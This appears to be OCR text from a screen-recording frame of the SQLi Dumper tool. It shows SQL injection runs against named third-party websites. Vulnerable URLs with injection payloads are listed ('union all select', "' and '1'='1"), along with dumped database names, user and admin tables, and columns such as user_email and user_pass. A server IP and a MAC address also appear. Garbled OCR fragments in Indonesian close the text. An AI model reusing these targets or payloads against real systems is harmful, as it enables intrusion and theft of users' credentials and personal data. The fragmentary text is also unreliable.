 SQLi Dumper v.8.0
1280x720 Merekam [00:08:59]
www.Bandicam.com
MAC Address : 00E04C7303E8
Today: 15/11/16
Finding server...
Online Scanner URL Analizer Data Dumper File
http://www.megatous.com/category.php?catid=[t]
Session:
5.5.49-cll-lve megatousdb megatoususer@localhost 166.62.6.39 [US] United Stat
-1 Get Databases Dump Data
megatousdb [? ]
product_review [? # ?]
wallet [? # ?]
user [12# ?]
user_id
user_mobile
user_email
user_pass
user_fname
user_lname
user_gender
user_profile_name
user_wishlist_status
user_subscription_status
date
time
admin [? # ?]
Search Columns: 'User'
Clipboard Go To Dumper All Min.. Rows: All OK
URL http://www.bwcrank.com/class.php?cid=999999.9 union all selec...
Method MySQL Union
Search User
Rows 7,501
[7,499] s7z8k8.mmy_user
[2] s7z8k8.mmy_admin
megatous.com
URL http://www.megatous.com/category.php?catid=[t]
Method MySQL Error
Search User
Rows 38
[20] megatousdb.product_review
[9] megatousdb.wallet
[8] megatousdb.user
[1] megatousdb.admin
ironorechina.com
URL http://www.ironorechina.com/brands_list.php?id=5' and [t] and '1'='1
Method MySQL Error
Search User
Rows 87
[29] db1018093_feo_web.product
[24] db1018093_feo_web.form_b
[22] db1018093_feo_web.share
[8] db1018093_feo_web.banner
[3] db1018093_feo_web.product_other
[1] db1018093_feo_web.user
Total Rows: 7,626
.3
9)
OP
05
ANGKA 2
LN.
LESAI.
JANGAN
AN NGKA
SER LALU
YA GW DI
HTTP Debugger
Proxy IP: N/A [9/9] Analizer thread, finishing threads.. [1], URL's processed: 7 43.96 MiB
rsoft.com
Edit by Gwenyth~